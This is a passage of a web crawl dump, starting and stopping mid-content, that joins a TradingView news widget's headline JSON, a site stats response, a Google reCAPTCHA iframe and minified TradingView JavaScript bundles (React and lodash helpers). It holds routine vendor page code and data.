Pitch","storyPath":"/news/tradingview:e3d4adb86094b:0-xag-usd-silver-chases-110-in-wild-surge-gold-tops-5-100-as-demand-hits-fever-pitch/","published":1769412166,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:SILVER","logoid":"metal/silver"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:47c096353094b:0","title":"INTC: Intel Stock Sheds 12% as Weak Q1 Guidance Overshadows Strong Earnings","storyPath":"/news/tradingview:47c096353094b:0-intc-intel-stock-sheds-12-as-weak-q1-guidance-overshadows-strong-earnings/","published":1769157511,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:INTC","logoid":"intel"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:57aeda3df094b:0","title":"USD/JPY: Dollar Pumps Above ¥159 as Yen Gets Battered After Another BOJ Rate Hold","storyPath":"/news/tradingview:57aeda3df094b:0-usd-jpy-dollar-pumps-above-159-as-yen-gets-battered-after-another-boj-rate-hold/","published":1769153563,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}}]}}</script>
		</div>
	</div>

<script nonce="SOvxxiQ4QkWDVbzb1+bx7Q==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCNnack-Dsmmzolv8bv9JZsw7x2etREsA8rccxvUzcXTRPKeEZkhBmHhNsr5GbGy54lnY1Y23cBYhhKpHOcY1k4J9m6RA
body_size: -168
content:
{"total":12061058,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,87],[1,86],[2,89],[3,100],[4,94],[5,87],[6,86],[7,86],[8,90],[9,83],[10,87],[11,87],[12,89],[13,85],[14,83],[15,84],[16,84],[17,76],[18,85],[19,85],[20,85],[21,84],[22,77],[23,82],[24,82],[25,83],[26,89],[27,78],[28,79],[29,59]],"nextTickMs":7610}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vopRtQRbreJLqZB4Dvo-8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769875443706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/92357.eac578567f1f37c0d383.js
body_size: 6148
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[92357,79575],{914487:(t,e)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var t=[],e=0;e<arguments.length;e++){var r=arguments[e];if(r){var u=typeof r;if("string"===u||"number"===u)t.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&t.push(a)}else if("object"===u)for(var i in r)n.call(r,i)&&r[i]&&t.push(i)}}return t.join(" ")}t.exports?(o.default=o,t.exports=o):void 0===(r=function(){return o}.apply(e,[]))||(t.exports=r)}()},756851:t=>{"use strict";t.exports=function(t){for(var e=[],r=t.length,n=0;n<r;n++){var o=t.charCodeAt(n);if(o>=55296&&o<=56319&&r>n+1){var u=t.charCodeAt(n+1);u>=56320&&u<=57343&&(o=1024*(o-55296)+u-56320+65536,n+=1)}o<128?e.push(o):o<2048?(e.push(o>>6|192),e.push(63&o|128)):o<55296||o>=57344&&o<65536?(e.push(o>>12|224),e.push(o>>6&63|128),e.push(63&o|128)):o>=65536&&o<=1114111?(e.push(o>>18|240),e.push(o>>12&63|128),e.push(o>>6&63|128),e.push(63&o|128)):e.push(239,191,189)}return new Uint8Array(e).buffer}},504402:(t,e,r)=>{var n=r(638221);t.exports=function(t){return t=n(t^=t>>>16,2246822507),t=n(t^=t>>>13,3266489909),(t^=t>>>16)>>>0}},638221:t=>{"use strict";t.exports=Math.imul||function(t,e){var r=65535&t,n=65535&e;return r*n+((t>>>16&65535)*n+r*(e>>>16&65535)<<16>>>0)|0}},100595:(t,e,r)=>{var n=r(638221),o=r(504402),u=r(756851),a=new Uint32Array([3432918353,461845907]);function i(t,e){return t<<e|t>>>32-e}t.exports=function(t,e){if(e=e?0|e:0,"string"==typeof t&&(t=u(t)),!(t instanceof ArrayBuffer))throw new TypeError("Expected key to be ArrayBuffer or string");var r=new Uint32Array([e]);return function(t,e){for(var r=t.byteLength/4|0,o=new Uint32Array(t,0,r),u=0;u<r;u++)o[u]=n(o[u],a[0]),o[u]=i(o[u],15),o[u]=n(o[u],a[1]),e[0]=e[0]^o[u],e[0]=i(e[0],13),e[0]=n(e[0],5)+3864292196}(t,r),function(t,e){var r=t.byteLength/4|0,o=t.byteLength%4,u=0,c=new Uint8Array(t,4*r,o);switch(o){case 3:u^=c[2]<<16;case 2:u^=c[1]<<8;case 1:u^=c[0],u=i(u=n(u,a[0]),15),u=n(u,a[1]),e[0]=e[0]^u}}(t,r),function(t,e){e[0]=e[0]^t.byteLength,e[0]=o(e[0])}(t,r),r.buffer}},320403:(t,e)=>{"use strict";var r,n=!("undefined"==typeof window||!window.document||!window.document.createElement);function o(){if(r)return r;if(!n||!window.document.body)return"indeterminate";var t=window.document.createElement("div");return t.appendChild(document.createTextNode("ABCD")),t.dir="rtl",t.style.fontSize="14px",t.style.width="4px",t.style.height="1px",t.style.position="absolute",t.style.top="-1000px",t.style.overflow="scroll",document.body.appendChild(t),r="reverse",t.scrollLeft>0?r="default":(t.scrollLeft=1,0===t.scrollLeft&&(r="negative")),document.body.removeChild(t),r}},122749:(t,e)=>{"use strict"
;var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),u=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),c=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),l=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),d=Symbol.iterator;var y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,v={};function _(t,e,r){this.props=t,this.context=e,this.refs=v,this.updater=r||y}function b(){}function m(t,e,r){this.props=t,this.context=e,this.refs=v,this.updater=r||y}_.prototype.isReactComponent={},_.prototype.setState=function(t,e){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},_.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},b.prototype=_.prototype;var g=m.prototype=new b;g.constructor=m,h(g,_.prototype),g.isPureReactComponent=!0;var w=Array.isArray,S=Object.prototype.hasOwnProperty,j={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function x(t,e,n){var o,u={},a=null,i=null;if(null!=e)for(o in void 0!==e.ref&&(i=e.ref),void 0!==e.key&&(a=""+e.key),e)S.call(e,o)&&!E.hasOwnProperty(o)&&(u[o]=e[o]);var c=arguments.length-2;if(1===c)u.children=n;else if(1<c){for(var s=Array(c),f=0;f<c;f++)s[f]=arguments[f+2];u.children=s}if(t&&t.defaultProps)for(o in c=t.defaultProps)void 0===u[o]&&(u[o]=c[o]);return{$$typeof:r,type:t,key:a,ref:i,props:u,_owner:j.current}}function O(t){return"object"==typeof t&&null!==t&&t.$$typeof===r}var $=/\/+/g;function C(t,e){return"object"==typeof t&&null!==t&&null!=t.key?function(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,(function(t){return e[t]}))}(""+t.key):e.toString(36)}function k(t,e,o,u,a){var i=typeof t;"undefined"!==i&&"boolean"!==i||(t=null);var c=!1;if(null===t)c=!0;else switch(i){case"string":case"number":c=!0;break;case"object":switch(t.$$typeof){case r:case n:c=!0}}if(c)return a=a(c=t),t=""===u?"."+C(c,0):u,w(a)?(o="",null!=t&&(o=t.replace($,"$&/")+"/"),k(a,e,o,"",(function(t){return t}))):null!=a&&(O(a)&&(a=function(t,e){return{$$typeof:r,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(a,o+(!a.key||c&&c.key===a.key?"":(""+a.key).replace($,"$&/")+"/")+t)),e.push(a)),1;if(c=0,u=""===u?".":u+":",w(t))for(var s=0;s<t.length;s++){var f=u+C(i=t[s],s);c+=k(i,e,o,f,a)}else if(f=function(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=d&&t[d]||t["@@iterator"])?t:null}(t),"function"==typeof f)for(t=f.call(t),s=0;!(i=t.next()).done;)c+=k(i=i.value,e,o,f=u+C(i,s++),a);else if("object"===i)throw e=String(t),Error("Objects are not valid as a React child (found: "+("[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.")
;return c}function R(t,e,r){if(null==t)return t;var n=[],o=0;return k(t,n,"","",(function(t){return e.call(r,t,o++)})),n}function A(t){if(-1===t._status){var e=t._result;(e=e()).then((function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)}),(function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)})),-1===t._status&&(t._status=0,t._result=e)}if(1===t._status)return t._result.default;throw t._result}var T={current:null},P={transition:null},z={ReactCurrentDispatcher:T,ReactCurrentBatchConfig:P,ReactCurrentOwner:j};e.Children={map:R,forEach:function(t,e,r){R(t,(function(){e.apply(this,arguments)}),r)},count:function(t){var e=0;return R(t,(function(){e++})),e},toArray:function(t){return R(t,(function(t){return t}))||[]},only:function(t){if(!O(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},e.Component=_,e.Fragment=o,e.Profiler=a,e.PureComponent=m,e.StrictMode=u,e.Suspense=f,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=z,e.cloneElement=function(t,e,n){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var o=h({},t.props),u=t.key,a=t.ref,i=t._owner;if(null!=e){if(void 0!==e.ref&&(a=e.ref,i=j.current),void 0!==e.key&&(u=""+e.key),t.type&&t.type.defaultProps)var c=t.type.defaultProps;for(s in e)S.call(e,s)&&!E.hasOwnProperty(s)&&(o[s]=void 0===e[s]&&void 0!==c?c[s]:e[s])}var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){c=Array(s);for(var f=0;f<s;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:r,type:t.type,key:u,ref:a,props:o,_owner:i}},e.createContext=function(t){return(t={$$typeof:c,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:t},t.Consumer=t},e.createElement=x,e.createFactory=function(t){var e=x.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:s,render:t}},e.isValidElement=O,e.lazy=function(t){return{$$typeof:p,_payload:{_status:-1,_result:t},_init:A}},e.memo=function(t,e){return{$$typeof:l,type:t,compare:void 0===e?null:e}},e.startTransition=function(t){var e=P.transition;P.transition={};try{t()}finally{P.transition=e}},e.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},e.useCallback=function(t,e){return T.current.useCallback(t,e)},e.useContext=function(t){return T.current.useContext(t)},e.useDebugValue=function(){},e.useDeferredValue=function(t){return T.current.useDeferredValue(t)},e.useEffect=function(t,e){return T.current.useEffect(t,e)},e.useId=function(){return T.current.useId()},e.useImperativeHandle=function(t,e,r){return T.current.useImperativeHandle(t,e,r)},e.useInsertionEffect=function(t,e){return T.current.useInsertionEffect(t,e)},e.useLayoutEffect=function(t,e){return T.current.useLayoutEffect(t,e)},e.useMemo=function(t,e){return T.current.useMemo(t,e)},e.useReducer=function(t,e,r){return T.current.useReducer(t,e,r)},e.useRef=function(t){
return T.current.useRef(t)},e.useState=function(t){return T.current.useState(t)},e.useSyncExternalStore=function(t,e,r){return T.current.useSyncExternalStore(t,e,r)},e.useTransition=function(){return T.current.useTransition()},e.version="18.2.0"},686923:(t,e,r)=>{"use strict";var n=r(385955);const o=/{(\w+)}/g,u=/{(\d+)}/g;String.prototype.format=function(...t){const e=(0,n.isObject)(t[0]),r=e?o:u,a=e?(e,r)=>{const n=t[0];return void 0!==n[r]?n[r]:e}:(e,r)=>{const n=parseInt(r,10),o=t[n];return void 0!==o?o:e};return this.replace(r,a)}},279546:(t,e,r)=>{"use strict";r.d(e,{default:()=>p});const n=function(){this.__data__=[],this.size=0};var o=r(716957);const u=function(t,e){for(var r=t.length;r--;)if((0,o.default)(t[r][0],e))return r;return-1};var a=Array.prototype.splice;const i=function(t){var e=this.__data__,r=u(e,t);return!(r<0)&&(r==e.length-1?e.pop():a.call(e,r,1),--this.size,!0)};const c=function(t){var e=this.__data__,r=u(e,t);return r<0?void 0:e[r][1]};const s=function(t){return u(this.__data__,t)>-1};const f=function(t,e){var r=this.__data__,n=u(r,t);return n<0?(++this.size,r.push([t,e])):r[n][1]=e,this};function l(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}l.prototype.clear=n,l.prototype.delete=i,l.prototype.get=c,l.prototype.has=s,l.prototype.set=f;const p=l},986986:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(410397),o=r(157454);const u=(0,n.default)(o.default,"Map")},979575:(t,e,r)=>{"use strict";r.d(e,{default:()=>j});const n=(0,r(410397).default)(Object,"create");const o=function(){this.__data__=n?n(null):{},this.size=0};const u=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e};var a=Object.prototype.hasOwnProperty;const i=function(t){var e=this.__data__;if(n){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return a.call(e,t)?e[t]:void 0};var c=Object.prototype.hasOwnProperty;const s=function(t){var e=this.__data__;return n?void 0!==e[t]:c.call(e,t)};const f=function(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=n&&void 0===e?"__lodash_hash_undefined__":e,this};function l(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}l.prototype.clear=o,l.prototype.delete=u,l.prototype.get=i,l.prototype.has=s,l.prototype.set=f;const p=l;var d=r(279546),y=r(986986);const h=function(){this.size=0,this.__data__={hash:new p,map:new(y.default||d.default),string:new p}};const v=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t};const _=function(t,e){var r=t.__data__;return v(e)?r["string"==typeof e?"string":"hash"]:r.map};const b=function(t){var e=_(this,t).delete(t);return this.size-=e?1:0,e};const m=function(t){return _(this,t).get(t)};const g=function(t){return _(this,t).has(t)};const w=function(t,e){var r=_(this,t),n=r.size;return r.set(t,e),this.size+=r.size==n?0:1,this};function S(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}S.prototype.clear=h,
S.prototype.delete=b,S.prototype.get=m,S.prototype.has=g,S.prototype.set=w;const j=S},555842:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=r(157454).default.Symbol},811582:(t,e,r)=>{"use strict";r.d(e,{default:()=>p});var n=r(555842),o=Object.prototype,u=o.hasOwnProperty,a=o.toString,i=n.default?n.default.toStringTag:void 0;const c=function(t){var e=u.call(t,i),r=t[i];try{t[i]=void 0;var n=!0}catch(t){}var o=a.call(t);return n&&(e?t[i]=r:delete t[i]),o};var s=Object.prototype.toString;const f=function(t){return s.call(t)};var l=n.default?n.default.toStringTag:void 0;const p=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":l&&l in Object(t)?c(t):f(t)}},906727:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n="object"==typeof global&&global&&global.Object===Object&&global},410397:(t,e,r)=>{"use strict";r.d(e,{default:()=>b});var n=r(741863);const o=r(157454).default["__core-js_shared__"];var u,a=(u=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+u:"";const i=function(t){return!!a&&a in t};var c=r(849084),s=r(930226),f=/^\[object .+?Constructor\]$/,l=Function.prototype,p=Object.prototype,d=l.toString,y=p.hasOwnProperty,h=RegExp("^"+d.call(y).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const v=function(t){return!(!(0,c.default)(t)||i(t))&&((0,n.default)(t)?h:f).test((0,s.default)(t))};const _=function(t,e){return null==t?void 0:t[e]};const b=function(t,e){var r=_(t,e);return v(r)?r:void 0}},157454:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(906727),o="object"==typeof self&&self&&self.Object===Object&&self;const u=n.default||o||Function("return this")()},930226:(t,e,r)=>{"use strict";r.d(e,{default:()=>o});var n=Function.prototype.toString;const o=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},88434:(t,e,r)=>{"use strict";r.d(e,{default:()=>s});var n=r(849084),o=r(157454);const u=function(){return o.default.Date.now()};var a=r(328576),i=Math.max,c=Math.min;const s=function(t,e,r){var o,s,f,l,p,d,y=0,h=!1,v=!1,_=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function b(e){var r=o,n=s;return o=s=void 0,y=e,l=t.apply(n,r)}function m(t){var r=t-d;return void 0===d||r>=e||r<0||v&&t-y>=f}function g(){var t=u();if(m(t))return w(t);p=setTimeout(g,function(t){var r=e-(t-d);return v?c(r,f-(t-y)):r}(t))}function w(t){return p=void 0,_&&o?b(t):(o=s=void 0,l)}function S(){var t=u(),r=m(t);if(o=arguments,s=this,d=t,r){if(void 0===p)return function(t){return y=t,p=setTimeout(g,e),h?b(t):l}(d);if(v)return clearTimeout(p),p=setTimeout(g,e),b(d)}return void 0===p&&(p=setTimeout(g,e)),l}return e=(0,a.default)(e)||0,(0,n.default)(r)&&(h=!!r.leading,f=(v="maxWait"in r)?i((0,a.default)(r.maxWait)||0,e):f,_="trailing"in r?!!r.trailing:_),S.cancel=function(){void 0!==p&&clearTimeout(p),y=0,o=d=s=p=void 0},S.flush=function(){return void 0===p?l:w(u())},S}},716957:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=function(t,e){
return t===e||t!=t&&e!=e}},741863:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(811582),o=r(849084);const u=function(t){if(!(0,o.default)(t))return!1;var e=(0,n.default)(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},849084:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},97427:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=function(t){return null!=t&&"object"==typeof t}},813027:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(811582),o=r(97427);const u=function(t){return"symbol"==typeof t||(0,o.default)(t)&&"[object Symbol]"==(0,n.default)(t)}},904003:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(979575);function o(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,o=e?e.apply(this,n):n[0],u=r.cache;if(u.has(o))return u.get(o);var a=t.apply(this,n);return r.cache=u.set(o,a)||u,a};return r.cache=new(o.Cache||n.default),r}o.Cache=n.default;const u=o},389315:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(88434),o=r(849084);const u=function(t,e,r){var u=!0,a=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return(0,o.default)(r)&&(u="leading"in r?!!r.leading:u,a="trailing"in r?!!r.trailing:a),(0,n.default)(t,e,{leading:u,maxWait:e,trailing:a})}},328576:(t,e,r)=>{"use strict";r.d(e,{default:()=>d});var n=/\s/;const o=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e};var u=/^\s+/;const a=function(t){return t?t.slice(0,o(t)+1).replace(u,""):t};var i=r(849084),c=r(813027),s=/^[-+]0x[0-9a-f]+$/i,f=/^0b[01]+$/i,l=/^0o[0-7]+$/i,p=parseInt;const d=function(t){if("number"==typeof t)return t;if((0,c.default)(t))return NaN;if((0,i.default)(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=(0,i.default)(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=a(t);var r=f.test(t);return r||l.test(t)?p(t.slice(2),r?2:8):s.test(t)?NaN:+t}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_screener_v1_widget.63ab4d6e742dcc84d5ea.js
body_size: 36838
content:
(()=>{"use strict";var e,a,c,d,b,f={},_={};function s(e){var a=_[e];if(void 0!==a)return a.exports;var c=_[e]={id:e,loaded:!1,exports:{}};return f[e].call(c.exports,c,c.exports,s),c.loaded=!0,c.exports}s.m=f,s.c=_,s._plural={ar:(e,a=6,c=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+c,cs:(e,a=3,c=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+c,ru:(e,a=3,c=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+c,ro:(e,a=3,c=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+c,pl:(e,a=3,c=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+c,pt:(e,a=2,c=1!=e)=>null==e?0:+c,de:(e,a=2,c=1!=e)=>null==e?0:+c,en:(e,a=2,c=1!=e)=>null==e?0:+c,es:(e,a=2,c=1!=e)=>null==e?0:+c,sv:(e,a=2,c=1!=e)=>null==e?0:+c,it:(e,a=2,c=1!=e)=>null==e?0:+c,tr:(e,a=2,c=1!=e)=>null==e?0:+c,el:(e,a=2,c=1!=e)=>null==e?0:+c,fr:(e,a=2,c=e>1)=>null==e?0:+c,fa:(e,a=1,c=0)=>null==e?0:+c,ja:(e,a=1,c=0)=>null==e?0:+c,ko:(e,a=1,c=0)=>null==e?0:+c,th:(e,a=1,c=0)=>null==e?0:+c,vi:(e,a=1,c=0)=>null==e?0:+c,zh:(e,a=1,c=0)=>null==e?0:+c,he_IL:(e,a=4,c=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+c,ca_ES:(e,a=2,c=1!=e)=>null==e?0:+c,nl_NL:(e,a=2,c=1!=e)=>null==e?0:+c,hu_HU:(e,a=1,c=0)=>null==e?0:+c,id_ID:(e,a=1,c=0)=>null==e?0:+c,ms_MY:(e,a=1,c=0)=>null==e?0:+c,zh_TW:(e,a=1,c=0)=>null==e?0:+c},s.amdD=function(){throw new Error("define cannot be used indirect")},e=[],s.O=(a,c,d,b)=>{if(!c){var f=1/0;for(i=0;i<e.length;i++){for(var[c,d,b]=e[i],_=!0,t=0;t<c.length;t++)(!1&b||f>=b)&&Object.keys(s.O).every((e=>s.O[e](c[t])))?c.splice(t--,1):(_=!1,b<f&&(f=b));if(_){e.splice(i--,1);var o=d();void 0!==o&&(a=o)}}return a}b=b||0;for(var i=e.length;i>0&&e[i-1][2]>b;i--)e[i]=e[i-1];e[i]=[c,d,b]},s.F={},s.E=e=>{Object.keys(s.F).map((a=>{s.F[a](e)}))},s.H={},s.G=e=>{Object.keys(s.H).map((a=>{s.H[a](e)}))},s.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return s.d(a,{a}),a},c=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(e,d){if(1&d&&(e=this(e)),8&d)return e;if("object"==typeof e&&e){if(4&d&&e.__esModule)return e;if(16&d&&"function"==typeof e.then)return e}var b=Object.create(null);s.r(b);var f={};a=a||[null,c({}),c([]),c(c)];for(var _=2&d&&e;"object"==typeof _&&!~a.indexOf(_);_=c(_))Object.getOwnPropertyNames(_).forEach((a=>f[a]=()=>e[a]));return f.default=()=>e,s.d(b,f),b},s.d=(e,a)=>{for(var c in a)s.o(a,c)&&!s.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:a[c]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce(((a,c)=>(s.f[c](e,a),a)),[])),
s.u=e=>28831===e?"__LANG__."+e+".49f62e32606d2a391442.js":97647===e?"__LANG__."+e+".c5fd5831e341d7736d95.js":90909===e?"__LANG__."+e+".2914cb5efa478e1d5db5.js":62605===e?"__LANG__."+e+".0c5e2e6d93c8768865be.js":67688===e?"__LANG__."+e+".8333a04635e20750dc65.js":82200===e?"__LANG__."+e+".bd4da49a85a8afb32923.js":87238===e?"__LANG__."+e+".6b6f6c6f7ce2a1b5f2ab.js":21870===e?"__LANG__."+e+".0097cd8b1552ee33fbcf.js":32245===e?"__LANG__."+e+".54fcbacdfa7a7e60e441.js":19729===e?"__LANG__."+e+".51d300b6c98f38e9a2e8.js":11151===e?"__LANG__."+e+".a64cac91f4365f3df844.js":44430===e?"__LANG__."+e+".d9d44b6fcd5fbc039647.js":92293===e?"__LANG__."+e+".f9e2689bae6644931a54.js":80352===e?"__LANG__."+e+".073343cc2e87dc9dda21.js":78034===e?"__LANG__."+e+".1317cea94b9f0730e840.js":86408===e?"__LANG__."+e+".60c538b68ff564041e7e.js":32752===e?"__LANG__."+e+".302e15ba8d913d1f023d.js":44939===e?"__LANG__."+e+".1032e5d5cf33ca298501.js":73005===e?"__LANG__."+e+".5162b35060fbf5b64136.js":73725===e?"__LANG__."+e+".a0878e383eec050a7bed.js":40892===e?"__LANG__."+e+".6576c9164cdc5eea72c1.js":11861===e?"__LANG__."+e+".b6c6e98031ff4a691642.js":18911===e?"__LANG__."+e+".874552d804a1161d90c3.js":21222===e?"__LANG__."+e+".81eb4fea3e0d07a18cf0.js":83308===e?"__LANG__."+e+".2c7b0c2ede97c5a36552.js":33846===e?"__LANG__."+e+".c594ee60c5fe5bfc823a.js":20408===e?"__LANG__."+e+".76feafe07e3b0dc0cfc9.js":5938===e?"__LANG__.5938.df296ff3f4136e181777.js":98086===e?"__LANG__."+e+".c651ed87d2ad9ab37235.js":20866===e?"__LANG__."+e+".faac5bd68021c0ca72d1.js":41280===e?"__LANG__."+e+".15858b7e4b7abc46b82f.js":81395===e?"__LANG__."+e+".2c84bee51bda67ce93fc.js":26771===e?"__LANG__."+e+".564082bcc848481bd72e.js":10674===e?"__LANG__."+e+".1f4cfd71081a92d564c4.js":59259===e?"__LANG__."+e+".20b4bf73d636d6bd1a4c.js":91675===e?"__LANG__."+e+".7126af2280fdda20c63e.js":83365===e?"__LANG__."+e+".d449c63c67a96fad5664.js":8631===e?"__LANG__.8631.a2caa0e4f65f6808741d.js":84900===e?"__LANG__."+e+".770a725c30dd6bfc914a.js":7552===e?"__LANG__.7552.37b7cc0a24e0479a67f8.js":17092===e?"__LANG__."+e+".14cae9a2559840ed5d48.js":58667===e?"__LANG__."+e+".7dcb57ed715c791e0402.js":30134===e?"__LANG__."+e+".2abc39b0d310fe0b79c1.js":34466===e?"__LANG__."+e+".6a6ed70b0a23fc634bea.js":12483===e?"__LANG__."+e+".c562178d6ae272dd34ac.js":16599===e?"__LANG__."+e+".2b3562bf2e65c599fd08.js":66831===e?"__LANG__."+e+".de389e9c69230822d125.js":54063===e?"__LANG__."+e+".fd1a2df16a31fd69d161.js":68687===e?"__LANG__."+e+".7ec8e54e2ac6e4fdfcb8.js":99831===e?"__LANG__."+e+".0dbabd1614660b7a7212.js":70234===e?"__LANG__."+e+".f0246af87c0d7e08790d.js":63553===e?"__LANG__."+e+".50bfca25671f953c3076.js":12649===e?"__LANG__."+e+".647d271fde49a958ef19.js":29169===e?"__LANG__."+e+".8a2d9a8b28272bb4db57.js":76385===e?"__LANG__."+e+".af63d01d2639ef5c9215.js":83836===e?"__LANG__."+e+".f661620b1428e71edd9c.js":94843===e?"__LANG__."+e+".75ed8297637b5928ed3d.js":51802===e?"__LANG__."+e+".076bff1512ffb9a0d201.js":34620===e?"__LANG__."+e+".54f5474ac5907c819ce6.js":84469===e?"__LANG__."+e+".1379d90759f4a0356225.js":67949===e?"__LANG__."+e+".bba767d1cb18d4f4cd6b.js":68860===e?"__LANG__."+e+".94e49bf31d9bdab45392.js":18781===e?"__LANG__."+e+".ca94b57c803e4f5d89f4.js":1206===e?"__LANG__.1206.5c4980823b2d18497d72.js":49036===e?"__LANG__."+e+".226011e28a43422d4d94.js":91913===e?"__LANG__."+e+".5eabd318929000f9ff8b.js":40293===e?"__LANG__."+e+".c4a4f0fdb9561034ab32.js